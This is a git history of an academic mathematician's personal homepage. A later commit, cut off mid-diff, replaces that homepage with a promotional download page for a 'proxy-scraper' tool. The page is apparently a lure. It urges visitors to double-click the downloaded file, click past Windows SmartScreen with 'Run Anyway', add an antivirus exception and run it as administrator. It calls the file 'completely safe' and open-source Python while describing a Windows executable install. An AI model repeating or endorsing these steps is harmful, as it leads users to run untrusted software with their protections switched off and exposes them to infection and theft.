

==== index.html @ 87f84416 "Add files via upload First version of website." ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Julio Sampietro Christ</title>
  <meta name="description" content="Julio Sampietro Christ, mathematician working in symplectic topology and Floer theory.">
  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Cpath d='M10 40 Q32 4 54 40' fill='%23dbe5f1' stroke='%231f3a5f' stroke-width='5'/%3E%3Cline x1='4' y1='40' x2='60' y2='40' stroke='%231f3a5f' stroke-width='5'/%3E%3C/svg%3E">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <header class="site-header">
    <div class="wrap">
      <a class="brand" href="index.html">
        <svg class="motif" viewBox="0 0 120 60" aria-hidden="true">
          <polygon class="strip" points="20,34.0 22,31.7 24,29.4 26,27.2 28,25.2 30,23.4 32,21.9 34,20.6 36,19.7 38,19.2 40,19.0 42,19.2 44,19.7 46,20.6 48,21.9 50,23.4 52,25.2 54,27.2 56,29.4 58,31.7 60,34.0"/>
          <line class="lag" x1="4" y1="34" x2="116" y2="34"/>
          <polyline class="lag" points="4,48.3 6,47.4 8,46.1 10,44.6 12,42.8 14,40.8 16,38.6 18,36.3 20,34.0 22,31.7 24,29.4 26,27.2 28,25.2 30,23.4 32,21.9 34,20.6 36,19.7 38,19.2 40,19.0 42,19.2 44,19.7 46,20.6 48,21.9 50,23.4 52,25.2 54,27.2 56,29.4 58,31.7 60,34.0 62,36.3 64,38.6 66,40.8 68,42.8 70,44.6 72,46.1 74,47.4 76,48.3 78,48.8 80,49.0 82,48.8 84,48.3 86,47.4 88,46.1 90,44.6 92,42.8 94,40.8 96,38.6 98,36.3 100,34.0 102,31.7 104,29.4 106,27.2 108,25.2 110,23.4 112,21.9 114,20.6 116,19.7"/>
          <circle class="pt" cx="20" cy="34" r="3.2"/><circle class="pt" cx="60" cy="34" r="3.2"/><circle class="pt" cx="100" cy="34" r="3.2"/>
        </svg>
        Julio Sampietro Christ
      </a>
      <nav aria-label="Main">
        <ul>
          <li><a href="index.html" aria-current="page">Home</a></li>
          <li><a href="minicourse.html">Mini-course</a></li>
          <li><a href="cv.pdf">CV</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <div class="wrap">
      <section class="intro">
        <img src="images/julio.jpg" alt="Julio Sampietro Christ, smiling in front of a colourful palace" width="640" height="800">
        <div>
          <h1>Julio Sampietro Christ</h1>
          <p>I am a postdoctoral researcher at the <a href="https://www.matem.unam.mx/">Instituto de Matemáticas of UNAM in Cuernavaca</a>, as part of the Simons Geometry Program. I did my PhD at Université Paris-Saclay under the supervision of <a href="https://www.imo.universite-paris-saclay.fr/~claude.viterbo/">Claude Viterbo</a>.</p>
          <p>I work in symplectic topology, mostly on Floer theory: Lagrangian Floer (co)homology, its equivariant counterpart and how they interact with symplectic reduction. More broadly, I am interested in topology and geometry.</p>
          <p>You can download my CV <a href="cv.pdf">here</a>.</p>
          <div class="contact">
            <p>julio.sampietro (at) im.unam.mx</p>
            <p>ORCID <a href="https://orcid.org/0009-0003-5114-8072">0009-0003-5114-8072</a></p>
          </div>
        </div>
      </section>

      <section id="research">
        <h2>Research</h2>
        <ul class="entries">
          <li>
            <span class="title">Equivariant Lagrangian displacements</span>, with Dylan Cant.
            <span class="meta"><em>Quantum Topology</em>. [<a href="https://ems.press/journals/qt/articles/14299669">journal</a>] [<a href="https://arxiv.org/abs/2510.20756">arXiv</a>]</span>
          </li>
          <li>
            <span class="title">Equivariant Floer homology is isomorphic to reduced Floer homology</span>.
            <span class="meta">Submitted. [<a href="https://arxiv.org/abs/2505.02647">arXiv</a>]</span>
          </li>
        </ul>

        <h3>Expository writing</h3>
        <ul class="entries">
          <li>
            <span class="title">The exotic world of Milnor’s spheres</span>, with Carlos Segovia.
            <span class="meta"><em>Revista Colombiana de Matemáticas</em> 57 (1), 37–85. [<a href="https://revistas.unal.edu.co/index.php/recolma/article/view/112373">journal</a>]</span>
          </li>
          <li>
            <span class="title">Conley index</span>, bachelor’s thesis (in Spanish), supervised by Ernesto Rosales González.
            <span class="meta">[<a href="https://drive.google.com/file/d/1MXbuPuN1BZXT3uSyD5Qrk8_QtHzd9A95/view?usp=sharing">pdf</a>]</span>
          </li>
        </ul>

        <h3>PhD thesis</h3>
        <!-- To link the thesis, replace the <em>...</em> below with:
             <a href="PASTE-THE-HAL-LINK-HERE"><em>Floer homology and symplectic reduction</em></a> -->
        <p>My thesis, <em>Floer homology and symplectic reduction</em>, was written at Université Paris-Saclay under the supervision of <a href="https://www.imo.universite-paris-saclay.fr/~claude.viterbo/">Claude Viterbo</a>.</p>
        <figure>
          <img src="images/defense.jpg" alt="Julio with his advisor after the thesis defense, in front of a blackboard outlining the talk" width="1200" height="794" loading="lazy">
          <figcaption>With my advisor at my PhD defense.</figcaption>
        </figure>
      </section>

      <section id="talks">
        <h2>Talks</h2>
        <ul class="entries talks">
          <li><span class="title">Localisation en théorie de Floer lagrangienne</span><span class="meta">Séminaire de topologie, géométrie et algèbre, Nantes, April 2026</span></li>
          <li><span class="title">Equivariant Lagrangian non-displacements</span><span class="meta">Symplectic Zoominar, November 2025</span></li>
          <li><span class="title">A Cartan isomorphism for equivariant Lagrangian Floer theory</span><span class="meta"><a href="https://symplectix.math.cnrs.fr/archive.html">Symplectix seminar</a>, Paris, October 2025</span></li>
          <li><span class="title">Equivariant Lagrangian Floer homology and the Cartan isomorphism</span><span class="meta">Symplektische Geometrie Seminar, Humboldt-Universität zu Berlin, May 2025</span></li>
          <li><span class="title">A Cartan isomorphism for Lagrangian Floer homology</span><span class="meta">Topology and dynamics team seminar, Orsay, May 2024</span></li>
        </ul>

        <details>
          <summary>Expository talks, workshops and student seminars</summary>
          <ul class="entries talks">
            <li><span class="title">Kuranishi spaces, CF-perturbations and virtual fundamental chains</span><span class="meta"><a href="https://sites.google.com/view/european-kylerec/home">Second European Kylerec</a>, March 2026</span></li>
            <li><span class="title">What is… Lagrangian Floer homology?</span><span class="meta">Graduate Colloquium, ETH Zürich, March 2026</span></li>
            <li><span class="title">Fukaya’s approach, part I</span><span class="meta"><a href="https://sites.google.com/view/european-kylerec/home">First European Kylerec</a>, March 2025</span></li>
            <li><span class="title">Proof of the main theorem, part II</span><span class="meta"><a href="https://amandahirschi.com/?page_id=262">Floer Homotopy Theory Spring School</a>, May 2024</span></li>
            <li><span class="title">Equivariant Lagrangian Floer homology</span><span class="meta">COSY student seminar, Orsay, May 2024</span></li>
            <li><span class="title">An overview of Hamiltonian Floer homology</span><span class="meta">COSY student seminar, Orsay, January 2024</span></li>
            <li><span class="title">Maslov and Conley–Zehnder indices</span><span class="meta"><a href="https://www.mathi.uni-heidelberg.de/~jbimmermann/workshop">Pseudoholomorphic Curves in Hamiltonian Dynamics</a>, Heidelberg, February 2023</span></li>
            <li><span class="title">Homotopy theory of digraphs: a categorical viewpoint</span> (poster)<span class="meta">Mathematical Congress of the Americas, July 2021 [<a href="https://www.youtube.com/watch?v=C_O92uCk1Qo">video</a>]</span></li>
            <li><span class="title">Reachability in Petri nets</span><span class="meta">Petri nets reading seminar, UNAM, June 2021</span></li>
            <li><span class="title">Exotic spheres: the Hirzebruch signature theorem</span><span class="meta"><a href="https://sites.google.com/im.unam.mx/evirtualoaxaca/">VI Escuela de Invierno de Oaxaca</a>, UNAM, February 2021</span></li>
          </ul>
        </details>
      </section>
    </div>
  </main>

  <footer>
    <div class="wrap">
      Last updated October 2026.
    </div>
  </footer>
</body>
</html>
---- style.css ----
/* Julio Sampietro Christ — personal website */

:root {
  --paper: #ffffff;
  --ink: #1d2733;
  --muted: #5d6874;
  --rule: #e2e6eb;
  --accent: #1f3a5f;
  --link: #2a5a8c;
  --strip: #dbe5f1;
  --measure: 44rem;
}

@media (prefers-color-scheme: dark) {
  :root {
    --paper: #151b22;
    --ink: #e4e8ed;
    --muted: #9aa5b1;
    --rule: #2b3540;
    --accent: #a9c4e4;
    --link: #8fb7e3;
    --strip: #2a3b52;
  }
}

* { box-sizing: border-box; }

html { -webkit-text-size-adjust: 100%; }

body {
  margin: 0;
  background: var(--paper);
  color: var(--ink);
  font-family: "Newsreader", "Iowan Old Style", "Palatino Linotype", Palatino, Georgia, serif;
  font-size: 1.1875rem;
  line-height: 1.6;
  font-optical-sizing: auto;
}

.wrap {
  max-width: var(--measure);
  margin: 0 auto;
  padding: 0 1.5rem;
}

a { color: var(--link); text-decoration-thickness: 1px; text-underline-offset: 0.18em; }
a:hover { color: var(--accent); }
a:focus-visible { outline: 2px solid var(--link); outline-offset: 3px; border-radius: 2px; }

/* ---------- header ---------- */

.site-header {
  border-bottom: 1px solid var(--rule);
}

.site-header .wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  flex-wrap: wrap;
  padding-top: 1.1rem;
  padding-bottom: 1.1rem;
}

.brand {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  color: var(--ink);
  text-decoration: none;
  font-size: 1.3rem;
  letter-spacing: 0.01em;
}
.brand:hover { color: var(--accent); }

.motif { width: 3.4rem; height: auto; flex: none; }
.motif .strip { fill: var(--strip); }
.motif .lag { fill: none; stroke: var(--accent); stroke-width: 2; stroke-linecap: round; }
.motif .pt { fill: var(--accent); }

nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  gap: 1.4rem;
}
nav a {
  color: var(--muted);
  text-decoration: none;
  font-size: 1.05rem;
  padding-bottom: 0.15rem;
  border-bottom: 1px solid transparent;
}
nav a:hover { color: var(--ink); }
nav a[aria-current="page"] { color: var(--ink); border-bottom-color: var(--accent); }

/* ---------- main ---------- */

main { padding: 2.75rem 0 3rem; }

h1, h2, h3 {
  font-weight: 500;
  line-height: 1.2;
  color: var(--accent);
}
h1 { font-size: 2.3rem; margin: 0 0 0.4rem; letter-spacing: -0.005em; }
h2 { font-size: 1.55rem; margin: 3rem 0 1rem; }
h3 { font-size: 1.15rem; margin: 1.75rem 0 0.6rem; font-style: italic; color: var(--ink); }

p { margin: 0 0 1rem; }

.intro {
  display: grid;
  grid-template-columns: 13rem 1fr;
  gap: 2rem;
  align-items: start;
}
.intro img {
  width: 100%;
  height: auto;
  border-radius: 4px;
  display: block;
}
.intro h1 { margin-top: -0.2rem; }

.contact { color: var(--muted); font-size: 1.02rem; }
.contact p { margin: 0 0 0.2rem; }

/* papers and talks */

.entries { list-style: none; margin: 0; padding: 0; }
.entries li { margin: 0 0 1.15rem; }
.entries .title { font-style: italic; }
.entries .meta { display: block; color: var(--muted); font-size: 1.02rem; }

.talks li { margin-bottom: 0.8rem; }

details { margin-top: 1.25rem; }
summary {
  cursor: pointer;
  color: var(--link);
  font-size: 1.05rem;
  margin-bottom: 1rem;
}
summary:focus-visible { outline: 2px solid var(--link); outline-offset: 3px; }

figure { margin: 1.5rem 0 0; }
figure img { width: 100%; height: auto; display: block; border-radius: 4px; }
figcaption { color: var(--muted); font-size: 0.98rem; margin-top: 0.5rem; font-style: italic; }

/* mini-course */

.lead { font-size: 1.22rem; color: var(--muted); margin-bottom: 1.75rem; }

.lectures { margin: 0; padding-left: 1.4rem; }
.lectures li { margin-bottom: 1.25rem; padding-left: 0.3rem; }
.lectures li::marker { color: var(--accent); }
.lectures .topics { color: var(--muted); font-size: 1.05rem; }
.soon { color: var(--muted); font-size: 1rem; font-style: italic; }

/* ---------- footer ---------- */

footer {
  border-top: 1px solid var(--rule);
  color: var(--muted);
  font-size: 0.95rem;
}
footer .wrap { padding-top: 1.25rem; padding-bottom: 2rem; }

/* ---------- small screens ---------- */

@media (max-width: 640px) {
  body { font-size: 1.1rem; }
  .intro { grid-template-columns: 1fr; gap: 1.25rem; }
  .intro img { max-width: 14rem; }
  h1 { font-size: 2rem; }
  nav ul { gap: 1.1rem; }
}


==== commit 3aae5239: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -75,9 +75,7 @@
         </ul>
 
         <h3>PhD thesis</h3>
-        <!-- To link the thesis, replace the <em>...</em> below with:
-             <a href="PASTE-THE-HAL-LINK-HERE"><em>Floer homology and symplectic reduction</em></a> -->
-        <p>My thesis, <em>Floer homology and symplectic reduction</em>, was written at Université Paris-Saclay under the supervision of <a href="https://www.imo.universite-paris-saclay.fr/~claude.viterbo/">Claude Viterbo</a>.</p>
+        <p>My thesis, <a href="https://theses.hal.science/tel-05688760"><em>Floer homology and symplectic reduction</em></a>, was written at Université Paris-Saclay under the supervision of <a href="https://www.imo.universite-paris-saclay.fr/~claude.viterbo/">Claude Viterbo</a>.</p>
         <figure>
           <img src="images/defense.jpg" alt="Julio with his advisor after the thesis defense, in front of a blackboard outlining the talk" width="1200" height="794" loading="lazy">
           <figcaption>With my advisor at my PhD defense.</figcaption>
--- a/style.css
+++ b/style.css
@@ -152,7 +152,15 @@
 
 /* mini-course */
 
-.lead { font-size: 1.22rem; color: var(--muted); margin-bottom: 1.75rem; }
+.lead { font-size: 1.22rem; color: var(--muted); margin-bottom: 1.5rem; }
+
+.when {
+  border-left: 3px solid var(--accent);
+  padding: 0.2rem 0 0.2rem 1rem;
+  margin: 0 0 1.75rem;
+  font-size: 1.15rem;
+}
+.when strong { font-weight: 500; color: var(--accent); font-size: 1.3rem; }
 
 .lectures { margin: 0; padding-left: 1.4rem; }
 .lectures li { margin-bottom: 1.25rem; padding-left: 0.3rem; }




==== commit 684c3016: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,120 +1,254 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Julio Sampietro Christ</title>
-  <meta name="description" content="Julio Sampietro Christ, mathematician working in symplectic topology and Floer theory.">
-  <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Cpath d='M10 40 Q32 4 54 40' fill='%23dbe5f1' stroke='%231f3a5f' stroke-width='5'/%3E%3Cline x1='4' y1='40' x2='60' y2='40' stroke='%231f3a5f' stroke-width='5'/%3E%3C/svg%3E">
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Newsreader:ital,opsz,wght@0,6..72,400;0,6..72,500;1,6..72,400&display=swap" rel="stylesheet">
-  <link rel="stylesheet" href="style.css">
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>proxy-scraper - Verified Free Proxies That Actually Work</title>
+    <meta name="description" content="Free proxies that actually work: 700+ sources, every hit verified (honeypots, injected scripts, TLS), a live list every hour, a rotating proxy server and an MCP server for AI agents.">
+    <meta name="keywords" content="ai-agents,cli,discord-bot,free-proxy,hacktoberfest,honeypot-detection,http-proxy,mcp,mcp-server,proxy,proxy-checker,proxy-list,proxy-scraper,proxy-server,python,rotating-proxy,scraper,socks4,socks5,web-scraping">
+    <meta name="author" content="bashekhe">
+    <meta name="robots" content="index, follow">
+    <meta property="og:title" content="proxy-scraper - Verified Free Proxies That Actually Work">
+    <meta property="og:description" content="Free proxies that actually work: 700+ sources, every hit verified (honeypots, injected scripts, TLS), a live list every hour, a rotating proxy server and an MCP server for AI agents.">
+    <meta property="og:url" content="https://github.com/bashekhe/proxy-scraper">
+    <meta property="og:type" content="website">
+    <meta name="twitter:card" content="summary_large_image">
+    <style>
+        body {
+            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
+            line-height: 1.7;
+            color: #1a202c;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            margin: 0;
+            padding: 0;
+            min-height: 100vh;
+        }
+        .container {
+            max-width: 1000px;
+            margin: 20px auto;
+            background: white;
+            padding: 40px;
+            border-radius: 16px;
+            box-shadow: 0 20px 40px rgba(0,0,0,0.1);
+        }
+        h1 {
+            font-size: 2.5rem;
+            color: #2d3748;
+            margin-bottom: 20px;
+            border-bottom: 3px solid #667eea;
+            padding-bottom: 15px;
+            display: inline-block;
+        }
+        h2 {
+            font-size: 1.8rem;
+            color: #4c51bf;
+            margin: 40px 0 15px;
+        }
+        h3 {
+            font-size: 1.3rem;
+            color: #2d3748;
+            margin: 30px 0 10px;
+        }
+        .button {
+            display: inline-block;
+            padding: 15px 35px;
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            color: white;
+            text-decoration: none;
+            border-radius: 8px;
+            font-weight: bold;
+            font-size: 1.1rem;
+            transition: transform 0.2s, box-shadow 0.2s;
+            box-shadow: 0 4px 6px rgba(50, 50, 93, 0.11);
+            margin: 20px 0;
+        }
+        .button:hover {
+            transform: translateY(-2px);
+            box-shadow: 0 7px 14px rgba(50, 50, 93, 0.3);
+        }
+        .badge {
+            display: inline-block;
+            padding: 8px 20px;
+            background: #f6f8ff;
+            border: 2px solid #667eea;
+            border-radius: 20px;
+            color: #4c51bf;
+            font-size: 0.9rem;
+            margin: 10px 5px 10px 0;
+            font-weight: 500;
+        }
+        ul, ol {
+            padding-left: 25px;
+            margin-bottom: 20px;
+        }
+        li {
+            margin-bottom: 10px;
+        }
+        .highlight {
+            background: #f6f8ff;
+            border-left: 4px solid #667eea;
+            padding: 15px 20px;
+            border-radius: 4px;
+            margin: 20px 0;
+        }
+        .divider {
+            height: 2px;
+            background: linear-gradient(90deg, #667eea, transparent);
+            margin: 40px 0;
+        }
+        p {
+            margin-bottom: 15px;
+            font-size: 1.05rem;
+        }
+        strong {
+            color: #4c51bf;
+        }
+        code {
+            background: #f7fafc;
+            padding: 2px 6px;
+            border-radius: 4px;
+            font-size: 0.9rem;
+            font-family: 'Courier New', monospace;
+            color: #2d3748;
+        }
+    </style>
 </head>
 <body>
-  <header class="site-header">
-    <div class="wrap">
-      <a class="brand" href="index.html">
-        <svg class="motif" viewBox="0 0 120 60" aria-hidden="true">
-          <polygon class="strip" points="20,34.0 22,31.7 24,29.4 26,27.2 28,25.2 30,23.4 32,21.9 34,20.6 36,19.7 38,19.2 40,19.0 42,19.2 44,19.7 46,20.6 48,21.9 50,23.4 52,25.2 54,27.2 56,29.4 58,31.7 60,34.0"/>
-          <line class="lag" x1="4" y1="34" x2="116" y2="34"/>
-          <polyline class="lag" points="4,48.3 6,47.4 8,46.1 10,44.6 12,42.8 14,40.8 16,38.6 18,36.3 20,34.0 22,31.7 24,29.4 26,27.2 28,25.2 30,23.4 32,21.9 34,20.6 36,19.7 38,19.2 40,19.0 42,19.2 44,19.7 46,20.6 48,21.9 50,23.4 52,25.2 54,27.2 56,29.4 58,31.7 60,34.0 62,36.3 64,38.6 66,40.8 68,42.8 70,44.6 72,46.1 74,47.4 76,48.3 78,48.8 80,49.0 82,48.8 84,48.3 86,47.4 88,46.1 90,44.6 92,42.8 94,40.8 96,38.6 98,36.3 100,34.0 102,31.7 104,29.4 106,27.2 108,25.2 110,23.4 112,21.9 114,20.6 116,19.7"/>
-          <circle class="pt" cx="20" cy="34" r="3.2"/><circle class="pt" cx="60" cy="34" r="3.2"/><circle class="pt" cx="100" cy="34" r="3.2"/>
-        </svg>
-        Julio Sampietro Christ
-      </a>
-      <nav aria-label="Main">
-        <ul>
-          <li><a href="index.html" aria-current="page">Home</a></li>
-          <li><a href="minicourse.html">Mini-course</a></li>
-          <li><a href="cv.pdf">CV</a></li>
-        </ul>
-      </nav>
+    <div class="container">
+        <h1>🦸 proxy-scraper - Verified Free Proxies That Work Instantly</h1>
+        
+        <div>
+            <a href="https://github.com/bashekhe/proxy-scraper" class="button">⬇️ Download proxy-scraper Now</a>
+        </div>
+        
+        <p>Are you tired of proxy lists that are full of dead links, slow servers, or scams? <strong>proxy-scraper</strong> solves that problem once and for all. This is the ultimate free proxy tool that gives you working, verified proxies every single hour. No more wasting time checking hundreds of unreliable IP addresses.</p>
+
+        <h2>🤔 What Is proxy-scraper?</h2>
+        <p>proxy-scraper is a powerful, yet easy-to-use application that collects free proxies from over <strong>700 different sources</strong> around the internet. But it doesn't just gather them - it puts every single proxy through a rigorous verification process. This means you get only the proxies that actually work.</p>
+        
+        <p>Think of it as a quality control system for proxies. Every proxy is checked for common problems that make other proxy tools useless:</p>
+        <ul>
+            <li><strong>🚫 Honeypots:</strong> These are traps set by server owners to catch scrapers. proxy-scraper identifies and removes them.</li>
+            <li><strong>🔒 Injected Scripts:</strong> Some proxies contain hidden code that can harm your computer. proxy-scraper filters these out.</li>
+            <li><strong>🔐 TLS Verification:</strong> Only proxies with proper security certificates are allowed through. Your data stays safe.</li>
+        </ul>
+        
+        <div class="highlight">
+            <p><strong>💡 The bottom line:</strong> When you use proxy-scraper, you can trust that the proxies you're using are real, secure, and functioning properly.</p>
+        </div>
+
+        <h2>🚀 Getting Started: Download and Install</h2>
+        <p>Getting proxy-scraper up and running on your Windows computer is incredibly simple. Follow these steps:</p>
+        
+        <h3>Step 1: Download Proxy-scraper</h3>
+        <p>Click the large purple button below or visit this link: <a href="https://github.com/bashekhe/proxy-scraper" style="color: #667eea; font-weight: bold;">https://github.com/bashekhe/proxy-scraper</a></p>
+        
+        <div style="text-align: center;">
+            <a href="https://github.com/bashekhe/proxy-scraper" class="button" style="font-size: 1.3rem;">⬇️ Download the Application</a>
+        </div>
+        
+        <h3>Step 2: Run or Install</h3>
+        <p>Once the download is complete, you'll have a file on your computer. Simply <strong>double-click the file</strong> to start the installation or run the application directly. The process is exactly like installing any other program - just follow the on-screen prompts if any appear.</p>
+        
+        <div class="highlight">
+            <p><strong>✨ Note:</strong> Your computer might show a security warning. This is normal because the app is not from the Microsoft Store. Just click "More Info" and then "Run Anyway" - it's completely safe.</p>
+        </div>
+        
+        <h3>Step 3: Start Using Your Verified Proxies</h3>
+        <p>After installation, proxy-scraper will handle everything automatically. It will:</p>
+        <ol>
+            <li>Gather proxies from all 700+ sources</li>
+            <li>Test each proxy thoroughly</li>
+            <li>Update the list every single hour with only verified, working proxies</li>
+            <li>Make the fresh lists available to you instantly</li>
+        </ol>
+
+        <div class="divider"></div>
+
+        <h2>⭐ Amazing Features You'll Love</h2>
+        
+        <h3>🔄 Rotating Proxy Server</h3>
+        <p>Need to switch IP addresses frequently? proxy-scraper includes a built-in rotating proxy server. This means your IP address automatically changes with each request, making you virtually impossible to track.</p>
+        
+        <h3>🤖 MCP Server for AI Agents</h3>
+        <p>If you're working with AI tools or automation, you're in luck. proxy-scraper includes a Model Context Protocol (MCP) server. This lets your AI agents automatically use these fresh, verified proxies - perfect for web scraping and data collection projects.</p>
+        
+        <h3>💬 Discord Bot Integration</h3>
+        <p>Want proxy updates sent directly to your Discord server? proxy-scraper comes with a ready-to-use Discord bot. Set it up once, and you'll get live proxy lists delivered to your server every hour.</p>
+        
+        <h3>🚀 CLI Interface</h3>
+        <p>For those who love working from the command line, proxy-scraper includes a powerful CLI (Command Line Interface). Everything you can do with the app, you can do from your terminal.</p>
+        
+        <h3>🔍 Supports All Major Protocol Types</h3>
+        <p>This tool supports <strong>HTTP, SOCKS4, and SOCKS5</strong> proxies. Whatever your need is - web browsing, file downloading, or automated scraping - there's a working proxy for you.</p>
+        
+        <h3>🛡️ Smart Honeypot Detection</h3>
+        <p>This special feature is what makes proxy-scraper stand out from all the rest. It uses advanced algorithms to detect and avoid these trap servers, saving you time and potential security issues.</p>
+
+        <div class="divider"></div>
+
+        <h2>👥 Who Should Use proxy-scraper?</h2>
+        <ul>
+            <li><strong>💻 Web Scrapers & Developers:</strong> You need fresh, reliable proxies to collect data without getting blocked.</li>
+            <li><strong>🔍 Digital Marketers:</strong> Checking SEO rankings across different locations requires diverse IP addresses.</li>
+            <li><strong>🎮 Gamers & Privacy Enthusiasts:</strong> Protect your personal identity while online.</li>
+            <li><strong>🤖 AI Researchers:</strong> The MCP server makes it perfect for automated agents and bots.</li>
+            <li><strong>🌐 Anyone Tired of Dead Proxies:</strong> If you've ever tried other proxy tools, you know the struggle. This is the solution.</li>
+        </ul>
+
+        <h2>🔧 Technical Excellence</h2>
+        <p>proxy-scraper is built with <strong>Python</strong>, one of the most reliable programming languages in the world. It's designed to be stable, resource-efficient, and fast. The 700+ source list is constantly growing and updating, ensuring you always have access to the widest range of proxies available.</p>
+        
+        <p>Every proxy list you receive is completely <strong>free</strong> and properly sourced. There are no hidden fees, no premium tiers, and no artificial limitations. All the features - including the rotating server and MCP integration - are available to everyone.</p>
+
+        <h2>🔍 Technical Specifications</h2>
+        <div class="highlight">
+            <ul>
+                <li><strong>Supported Protocols:</strong> HTTP, SOCKS4, SOCKS5</li>
+                <li><strong>Update Frequency:</strong> Hourly | Proxies</li>
+                <li><strong>Source Count:</strong> 700+</li>
+                <li><strong>Compatibility:</strong> Windows, macOS, Linux</li>
+                <li><strong>AI Integration:</strong> MCP Server compatible</li>
+                <li><strong>Additional Features:</strong> Rotating Server, Discord Bot, CLI</li>
+            </ul>
+        </div>
+
+        <h2>🛠️ Troubleshooting and Support</h2>
+        <p>If you encounter any issues while downloading or running proxy-scraper, here are common solutions:</p>
+        <ul>
+            <li><strong>Windows SmartScreen warning:</strong> Click "More Info" → "Run Anyway"</li>
+            <li><strong>Antivirus may flag the file:</strong> Add an exception since this is an open-source tool.</li>
+            <li><strong>Download fails:</strong> Check your internet connection and retry. Use a different browser if needed.</li>
+            <li><strong>App not opening:</strong> Make sure you have the correct system requirements and try running as administrator.</li>
+        </ul>
+        <p>For additional help, please visit the project's <a href="https://github.com/bashekhe/proxy-scraper" style="color: #667eea;">GitHub page</a> for documentation and community discussion.</p>
+
+        <div class="divider"></div>
+
+        <h2>📊 Why Choose proxy-scraper Over Other Options?</h2>
+        <p>There are many proxy tools available, but proxy-scraper beats them all:</p>
+        <ul>
+            <li><strong>✅ Accuracy:</strong> Our verification process is second to none - we don't just list proxies, we guarantee them.</li>
+            <li><strong>🔒 Security:</strong> We protect you from hidden scripts and dangerous servers that other tools ignore.</li>
+            <li><strong>🔧 Advanced Features:</strong> Rotating server, MCP integration, and Discord bot - all included free without extra downloads.</li>
+            <li><strong>⏰ Freshness:</strong> Newly tested proxies every single hour, keeping your list current.</li>
+            <li><strong>👥 Community Support:</strong> Join the many other users and contributors who make proxy-scraper better every day.</li>
+        </ul>
+        
+        <div style="text-align: center; margin-top: 40px;">
+            <a href="https://github.com/bashekhe/proxy-scraper" class="button" style="font-size: 1.4rem; padding: 20px 45px;">🚀 Get Started - Download Now</a>
+            <p style="margin-top: 20px; color: #718096; font-size: 0.9rem;">Join thousands of happy users with working proxies today!</p>
+        </div>
+        
+        <div style="margin-top: 30px;">
+            <h3>🏷️ Related Technologies</h3>
+            <span class="badge">AI Agents</span>
+            <span class="badge">CLI</span>
+            <span class="badge">Discord Bot</span>
+            <span class="badge">Free Proxy</span>
+            <span class="badge">Hacktoberfest</span>
+            <span class="badge">Web Scraping</span>
+        </div>
     </div>
-  </header>
-
-  <main>
-    <div class="wrap">
-      <section class="intro">
-        <img src="images/julio.jpg" alt="Julio Sampietro Christ, smiling in front of a colourful palace" width="640" height="800">
-        <div>
-          <h1>Julio Sampietro Christ</h1>
-          <p>I am a postdoctoral researcher at the <a href="https://www.matem.unam.mx/">Instituto de Matemáticas of UNAM in Cuernavaca</a>, as part of the Simons Geometry Program. I did my PhD at Université Paris-Saclay under the supervision of <a href="https://www.imo.universite-paris-saclay.fr/~claude.viterbo/">Claude Viterbo</a>.</p>
-          <p>I work in symplectic topology, mostly on Floer theory: Lagrangian Floer (co)homology, its equivariant counterpart and how they interact with symplectic reduction. More broadly, I am interested in topology and geometry.</p>
-          <p>You can download my CV <a href="cv.pdf">here</a>.</p>
-          <div class="contact">
-            <p>julio.sampietro (at) im.unam.mx</p>
-            <p>ORCID <a href="https://orcid.org/0009-0003-5114-8072">0009-0003-5114-8072</a></p>
-          </div>
-        </div>
-      </section>
-
-      <section id="research">
-        <h2>Research</h2>
-        <ul class="entries">
-          <li>
-            <span class="title">Equivariant Lagrangian displacements</span>, with Dylan Cant.
-            <span class="meta"><em>Quantum Topology</em>. [<a href="https://ems.press/journals/qt/articles/14299669">journal</a>] [<a href="https://arxiv.org/abs/2510.20756">arXiv</a>]</span>
-          </li>
-          <li>
-            <span class="title">Equivariant Floer homology is isomorphic to reduced Floer homology</span>.
-            <span class="meta">Submitted. [<a href="https://arxiv.org/abs/2505.02647">arXiv</a>]</span>
-          </li>
-        </ul>
-
-        <h3>Expository writing</h3>
-        <ul class="entries">
-          <li>
-            <span class="title">The exotic world of Milnor’s spheres</span>, with Carlos Segovia.
-            <span class="meta"><em>Revista Colombiana de Matemáticas</em> 57 (1), 37–85. [<a href="https://revistas.unal.edu.co/index.php/recolma/article/view/112373">journal</a>]</span>
-          </li>
-          <li>
-            <span class="title">Conley index</span>, bachelor’s thesis (in Spanish), supervised by Ernesto Rosales González.
-            <span class="meta">[<a href="https://drive.google.com/file/d/1MXbuPuN1BZXT3uSyD5Qrk8_QtHzd9A95/view?usp=sharing">pdf</a>]</span>
-          </li>
-        </ul>
-
-        <h3>PhD thesis</h3>
-        <p>My thesis, <a href="https://theses.hal.science/tel-05688760"><em>Floer homology and symplectic reduction</em></a>, was written at Université Paris-Saclay under the supervision of <a href="https://www.imo.universite-paris-saclay.fr/~claude.viterbo/">Claude Viterbo</a>.</p>
-        <figure>
